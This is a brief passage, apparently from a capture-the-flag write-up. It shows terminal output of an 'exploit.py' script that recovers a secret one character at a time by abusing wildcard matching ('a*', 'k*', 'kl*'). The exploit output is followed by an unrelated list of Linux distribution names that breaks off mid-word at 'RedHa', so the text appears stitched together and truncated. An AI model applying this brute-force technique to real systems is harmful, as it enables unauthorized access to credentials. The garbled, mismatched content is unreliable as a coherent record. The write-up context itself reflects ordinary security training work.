 joshua@codify:/tmp$ python3 exploit.py
Character not found: a*
Character not found: b*
Character not found: c*
Character not found: d*
Character not found: e*
Character not found: f*
Character not found: g*
Character not found: h*
Character not found: i*
Character not found: j*
Found character: k*
Character not found: ka*
Character not found: kb*
Character not found: kc*
Character not found: kd*
Character not found: ke*
Character not found: kf*
Character not found: kg*
Character not found: kh*
Character not found: ki*
Character not found: kj*
Character not found: kk*
Found character: kl*
DamnSmallLinux
ubuntu
gNewSense
Nix
Anterg
Gobuntu
RedHa